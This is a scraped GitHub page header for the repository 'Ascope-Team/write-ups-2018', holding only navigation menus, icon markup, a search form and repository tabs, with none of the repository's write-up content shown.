<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="126371779" data-scoped-search-url="/Ascope-Team/write-ups-2018/search" data-owner-scoped-search-url="/orgs/Ascope-Team/search" data-unscoped-search-url="/search" data-turbo="false" action="/Ascope-Team/write-ups-2018/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="c5NZEqQDfkIl7tMIELwbyQoP12JnMD3hkggyexMrrblRjrptHuP+BXLAAA8SthQgi0n9FwOwazMRJOncb/ckgg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> Ascope-Team </span> <span>/</span> write-ups-2018
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/Ascope-Team/write-ups-2018/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
